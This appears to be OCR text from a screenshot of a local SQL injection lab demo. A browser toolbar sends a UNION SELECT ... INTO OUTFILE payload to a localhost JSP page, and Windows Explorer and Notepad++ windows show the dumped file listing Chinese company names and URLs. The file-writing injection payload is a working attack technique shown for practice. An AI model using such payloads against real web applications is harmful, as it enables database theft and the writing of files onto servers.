 http://localhost/Sq...Injection/1.txt%27 +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select '','',corps_name,corps_url from corps into outfile'E:/soft/apache-tor 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select '','',corps_name,corps_url from corps into outfile'E:/soft/apache-tomcat-7.0.37/webapps/SqlInjection/1.txt'
Split URL
Execute
Enable Post data Enable Referrer
计算机 dev (E:) soft apache-tomcat-7.0.37 webapps SqlInjection 搜索 SqlInjection
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
网络
ASP
META-INF WEB-INF 1.txt getSql.txt index.jsp
E:\soft\apache-tomcat-7.0.37\webapps\SqlInjection\1.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
新建文本文档.tx udf.tx getSql.tx 1.tx
1 腾讯 http://www.tencent.com
2 百度 http://www.baidu.com
3 新浪 http://www.sina.com.cn
4 搜狐 http://www.sohu.com
5 Discuz! http://www.discuz.net
6 RiSing http://www.rising.com.cn
7 阿里巴巴 http://www.alibaba.com
8 奇虎360 http://www.360.cn
9 傲游 http://www.maxthon.cn
10 人人网 http://www.renren.com
11 凤凰网 http://www.ifeng.com
12 盛大网络 http://www.snda.com